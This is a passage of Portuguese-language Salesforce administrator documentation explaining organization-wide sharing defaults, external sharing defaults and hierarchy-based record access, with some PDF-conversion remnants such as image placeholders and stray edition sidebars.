[Padrões de compartilhamento para toda a organização](#page-583-0) [Regras de compartilhamento](#page-603-0) [Hierarquia de papéis de usuário](#page-593-0) [Considerações de compartilhamento](#page-642-0)

# <span id="page-583-0"></span>Padrões de compartilhamento para toda a organização

Os administradores podem usar as configurações de compartilhamento para toda a organização para definir as configurações de compartilhamento padrão para uma organização.

Essas configurações especificam o nível padrão de acesso a registros e podem ser definidas separadamente para contas (inclusive patrimônios e contratos), atividades, patrimônios, contatos, campanhas, casos, leads, oportunidades, calendários, catálogos de preços, pedidos e objetos personalizados.

Para a maioria dos objetos, as configurações de compartilhamento para toda a organização podem ser definidos como Privado, Somente leitura pública ou Leitura/Gravação pública. Em ambientes nos quais a configuração de compartilhamento de toda a organização para um objeto é Particular ou Somente leitura pública, um administrador pode conceder aos usuários acesso adicional a registros configurando uma hierarquia de papéis ou definindo regras de compartilhamento. Contudo, as regras de compartilhamento só podem ser usadas para conceder acesso adicional, e não para restringir o acesso a registros além do que foi originalmente especificado com os padrões de compartilhamento para toda a organização.

Importante: Se sua empresa usa um portal de clientes, antes de você ativar os contatos para acessar o portal, defina padrões de compartilhamento por toda a organização em contas, contatos, contratos, patrimônios e casos como Particular. Isso garante que, por padrão, os clientes só possam exibir seus próprios dados. Você ainda pode conceder aos usuários do Salesforce acesso de Leitura/Gravação pública, criando regras de compartilhamento nas quais todos os usuários internos compartilham com todos os usuários internos.

Por padrão, o Salesforce usa hierarquias, como as de papéis ou territórios, para conceder acesso de registros automaticamente para os usuários superiores ao proprietário do registro na hierarquia.

Configurar um objeto como Particular torna esses registros visíveis apenas aos proprietários de registros e àqueles acima deles na hierarquia de papéis. Use a caixa de seleção **Conceder acesso usando hierarquia** para desativar o acesso a registros para usuários acima do proprietário do registro na hierarquia para objetos personalizados nas edições Professional, Enterprise, Unlimited, Performance

## **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**,**Developer** e **Database.com**.

O portal do cliente não está disponível em **Database.com**

e Developer. Se você desmarcar essa caixa de seleção de um objeto personalizado, somente o proprietário do registro e os usuários que tiverem acesso por meio de padrões de toda a organização receberão acesso aos registros.

### CONSULTE TAMBÉM:

[Definir padrões de compartilhamento para toda a organização](#page-584-0) [Compartilhando configurações de acesso padrão](#page-585-0) [Configurações de compartilhamento padrão para toda a organização](#page-588-0)

# <span id="page-584-0"></span>Definir padrões de compartilhamento para toda a organização

Os padrões de compartilhamento para toda a organização definem o acesso de linha de base para seus registros. É possível definir os padrões separadamente para diferentes objetos.

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Para cada objeto, selecione o acesso padrão desejado. Se você tiver padrões externos para toda a organização, consulte [Visão geral de padrões externos para toda a organização.](#page-589-0)
- **4.** Para desativar o acesso automático usando suas hierarquias, desmarque **Conceder acesso usando hierarquias** para qualquer objeto personalizado que não tenha o acesso padrão Controlado pelo pai.
	- Nota: Se a opção **Conceder acesso usando hierarquias** estiver desmarcada, os usuários que forem superiores na hierarquia de papel ou território não receberão acesso automático. Entretanto, alguns usuários, como aqueles com as permissões de objeto "Exibir tudo" e "Modificar tudo" e as permissões do sistema "Exibir todos os dados" e "Modificar todos os dados", ainda poderão acessar os registros que eles não possuem.

Quando os padrões para toda a organização são atualizados, o recálculo de compartilhamento aplica as alterações de acesso a seus registros. Se houver muitos dados, a atualização pode demorar mais.

- **•** Se estiver aumentando o acesso padrão, como de Somente leitura pública para Leitura/Gravação pública, suas alterações terão efeito imediatamente. Todos os usuários obtém acesso com base no acesso padrão atualizado. O recálculo de compartilhamento é executado de forma assíncrona para assegurar que todo o acesso redundante de regras manuais ou de compartilhamento seja removido.
	- Nota: Quando o acesso padrão para contatos for Controlado pelo pai e você aumentar o acesso padrão para contas, oportunidades ou casos, as alterações terão efeito após a execução do recálculo.
- **•** Se estiver reduzindo o acesso padrão, como de Leitura/Gravação pública para Somente leitura pública, suas alterações terão efeito após a execução do recálculo.

Você receberá um email de notificação quando o recálculo estiver concluído. Atualize a página Configurações de compartilhamento para ver as alterações. Para exibir o status de atualização, em Configuração, insira *Exibir trilha de auditoria de configuração* na caixa Busca rápida e selecione **Exibir trilha de auditoria de configuração**.

## Limitações

A configuração padrão de compartilhamento no âmbito da organização não pode ser alterada para alguns objetos:

**•** Os contratos de serviço são sempre Particulares.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir o acesso de compartilhamento padrão:

- **•** As solicitações de provisionamento de usuários são sempre Privadas.
- **•** A capacidade de exibir ou editar um documento, relatório ou painel se baseia no acesso do usuário à pasta em que está armazenado.
- **•** Os usuários só podem exibir as previsões de outros usuários que estejam em um nível inferior a eles na hierarquia de papéis, a menos que o compartilhamento de previsões esteja ativado.
- **•** Quando um objeto personalizado for um detalhe em um relacionamento entre mestre e detalhes com um objeto padrão, o padrão para toda a organização será definido como Controlado pelo pai e não será editável.
- **•** As configurações padrão de toda a organização não poderão ser alteradas de privadas para públicas se o Apex code usar as entradas de compartilhamento associadas a esse objeto. Por exemplo, se o Apex code recuperar os usuários e grupos que têm acesso compartilhado em um objeto personalizado Invoice\_\_c (representado como Invoice\_\_share no código), você não poderá alterar a configuração de compartilhamento para toda a organização do objeto de particular para pública.

#### CONSULTE TAMBÉM:

<span id="page-585-0"></span>[Compartilhando configurações de acesso padrão](#page-585-0) [Padrões de compartilhamento para toda a organização](#page-583-0)

## Compartilhando configurações de acesso padrão

Você pode usar os padrões de toda a organização para definir o nível padrão de acesso ao registro dos seguintes objetos.

- **•** Contas e seus respectivos contratos
- **•** Atividades
- **•** Calendários
- **•** Campanhas
- **•** Casos
- **•** Contatos
- **•** Objetos personalizados
- **•** Leads
- **•** Oportunidades
- **•** Pedidos
- **•** Catálogos de preços
- **•** Contratos de serviço
- **•** Usuários

É possível atribuir os seguintes níveis de acesso a contas, campanhas, casos, contatos, contratos, leads, oportunidades, pedidos, usuários e objetos personalizados.



# **EDICÕES**

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Apenas objetos personalizados estão disponíveis em **Database.com**

# PERMISSÕES DO USUÁRIO

Para definir o acesso de compartilhamento padrão:



Nota: Para usar casos com eficiência, defina o padrão usado em toda a organização para Conta, Contato, Contrato e Patrimônio como Leitura/Gravação pública.

Você pode atribuir os seguintes níveis de acesso a calendários pessoais.



Nota: Independentemente dos padrões definidos para calendários em toda a organização, os usuários podem convidar todos os demais para compromissos.

Você pode atribuir os seguintes níveis de acesso a catálogos de preço.



Você pode atribuir os seguintes níveis de acesso a atividades.





Você pode atribuir os seguintes níveis de acesso aos usuários.



## <span id="page-588-0"></span>CONSULTE TAMBÉM:

[Definir padrões de compartilhamento para toda a organização](#page-584-0)

## Configurações de compartilhamento padrão para toda a organização

As configurações de compartilhamento padrão em toda a organização são:



## EDIÇÕES

Contas, casos, contatos, leads, oportunidades e objetos personalizados disponíveis em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**,**Developer** e **Database.com**.

Exceto objetos personalizados, todos os tipos de objeto não estão disponíveis no **Database.com**



#### CONSULTE TAMBÉM:

<span id="page-589-0"></span>[Padrões de compartilhamento para toda a organização](#page-583-0) [Definir padrões de compartilhamento para toda a organização](#page-584-0)

## Visão geral de padrões externos para toda a organização

Os padrões externos para toda a organização fornecem padrões para toda a organização separados para usuários internos e externos. Eles simplificam sua configuração de regras de compartilhamento e melhoram o desempenho do recálculo. Além disso, os administradores podem facilmente ver que a informação está sendo compartilhada com portais e outros usuários externos.

Os objetos a seguir suportam padrões externos para toda a organização.

- **•** Contas e seus respectivos patrimônios e contratos
- **•** Casos
- **•** Contatos
- **•** Oportunidades
- **•** Objetos personalizados
- **•** Usuários

Os usuários externos incluem:

- **•** Usuários autenticados do site
- **•** Usuários externos do Chatter
- **•** Usuários de comunidades
- **•** Usuários do portal do cliente
- **•** Usuários convidados
- **•** Usuários de alto volume do portal
- **•** Usuários do portal do parceiro
- **•** Usuários do portal do Service Cloud

Nota: Os usuários externos do Chatter têm acesso apenas ao objeto do usuário.

Anteriormente, se uma organização queria acesso Somente leitura pública ou Leitura/gravação pública para usuários internos, mas Privado para usuários externos, seria necessário definir o acesso padrão como Privado e criar uma regra para compartilhar registros com todos os usuários internos.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Com padrões para toda a organização separados, é possível obter um comportamento semelhante configurando o acesso interno padrão como Público somente leitura ou Público leitura/gravação e o acesso padrão externo como Privado. Essas configurações também aceleram desempenho dos relatórios, exibições de lista, pesquisas e consultas de API.

#### CONSULTE TAMBÉM:

[Padrões de compartilhamento para toda a organização](#page-583-0) [Configurando padrões externos para toda a organização](#page-590-0) [Compartilhando configurações de acesso padrão](#page-585-0)

## <span id="page-590-0"></span>Configurando padrões externos para toda a organização

Os padrões externos para toda a organização permitem configurar um nível de acesso padrão diferente para usuários externos.

Antes de configurar os padrões externos para toda a organização, certifique-se de que estejam ativados. Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida, selecione **Configurações de compartilhamento** e clique no botão **Ativar o modelo de compartilhamento externo**.

Quando os padrões externos para toda a organização são ativados pela primeira vez, os acessos padrão interno e externo são definidos com o nível de acesso padrão original. Por exemplo, se seu padrão para toda a organização no caso dos contatos for Privado, os acessos padrão interno e externo também serão Privado.

Para definir o padrão externo para toda a organização de um objeto:

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Editar** na área Padrões para toda a organização.
- **3.** Para cada objeto, selecione o acesso padrão desejado.

Você pode atribuir os seguintes níveis de acesso.

**EDIÇÕES** 

Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para definir o acesso de compartilhamento padrão:





**4.** Clique em **Salvar**.

### CONSULTE TAMBÉM:

[Visão geral de padrões externos para toda a organização](#page-589-0)

#### Desativando os padrões externos para toda a organização

Desativar os padrões externos para toda a organização resulta em um padrão para toda a organização para cada objeto.

Antes de desativar esse recurso, configure **Acesso padrão externo** e **Acesso padrão interno** para o mesmo nível de acesso de cada objeto.

Para desativar os padrões externos para toda a organização:

- **1.** Em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**.
- **2.** Clique em **Desativar o modelo de compartilhamento externo** na área Padrões para toda a organização.

Após desativar os padrões externos para toda a organização, você verá a configuração **Acesso padrão** em vez das configurações **Acesso padrão externo** e **Acesso padrão interno** na área Padrões para toda a organização. Se você tiver o compartilhamento de usuário, as configurações **Acesso padrão externo** de objetos de conta, contato, caso e oportunidade permanecem visíveis, mas eles são desativados.

CONSULTE TAMBÉM: [Visão geral de padrões externos para toda a organização](#page-589-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para desativar os padrões externos para toda a organização:

# Controlando o acesso usando hierarquias

Determine se os usuários têm acesso a registros que não possuem, incluindo registros aos quais eles não têm acesso de compartilhamento, mas que alguém abaixo deles na hierarquia tem.

Além de configurar os padrões de compartilhamento da organização para cada objeto, você pode especificar se os usuários têm acesso aos dados pertencentes ou compartilhados com seus subordinados na hierarquia. Por exemplo, a hierarquia de papéis concede automaticamente o acesso ao registro para usuários acima do proprietário do registro na hierarquia. Por padrão, a opção Conceder acesso usando hierarquias fica ativada para todos os objetos e pode ser alterada somente para objetos personalizados.

Para controlar o acesso ao compartilhamento usando hierarquias para qualquer objeto personalizado, em Configuração, insira *Configurações de compartilhamento* na caixa Busca rápida e selecione **Configurações de compartilhamento**. Em seguida, clique em **Editar** na seção Padrões para toda a organização. Desmarque Conceder acesso usando hierarquias se desejar impedir que usuários obtenham acesso automático aos dados pertencentes ou compartilhados com seus subordinados nas hierarquias.

## Notas de implementação

- **•** Independentemente das configurações de compartilhamento de sua organização, os usuários poderão ter acesso aos registros que não lhes pertencerem através de outros meios, como permissões de usuário do tipo "Exibir todos os dados", regras de compartilhamento ou compartilhamento manual de registros individuais.
- **•** A opção Conceder acesso usando hierarquias está sempre selecionada em objetos padrão e não pode ser editada.
- **•** Se você desativar a opção Conceder acesso usando hierarquias, o compartilhamento com um papel ou território e subordinados somente será realizado com os usuários associados diretamente ao papel ou território selecionado. Os usuários em papéis ou territórios acima deles nas hierarquias não ganharão acesso.
- **•** Se a sua organização desativar a opção Conceder acesso usando hierarquias, as atividades associadas a um objeto personalizado ainda estarão visíveis para os usuários acima do encarregado da atividade na hierarquia de papéis.
- **•** Se o relacionamento entre mestre e detalhes for interrompido ao exclui-lo, a antiga configuração padrão do objeto personalizado do detalhe será automaticamente revertida para Leitura/gravação pública e Conceder acesso usando hierarquias estiver selecionado como padrão.
- **•** A opção Conceder acesso usando hierarquias afeta quais usuários terão acesso aos dados quando algo é compartilhado com grupos públicos, grupos pessoais, filas, papéis ou territórios. Por exemplo, a opção **Exibir todos os usuários** exibe membros do grupo e pessoas acima deles nas hierarquias quando um registro é compartilhado com eles usando uma regra de compartilhamento ou compartilhamento manual, e a opção Conceder acesso usando hierarquias está selecionada. Quando a opção Conceder acesso usando hierarquias não está selecionada, alguns usuários nesses grupos não terão mais acesso. A lista a seguir apresenta os motivos de acesso que dependem da opção Conceder acesso usando hierarquias.

### **Estes motivos sempre obtêm acesso:**

- Membro do grupo
- Membro da fila
- Membro do papel
- Membro de papel subordinado
- Membro do território

## **EDIÇÕES**

Disponível em: Salesforce Classic

#### Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** e **Database.com**

Os territórios não estão disponíveis em **Database.com**

## PERMISSÕES DO USUÁRIO

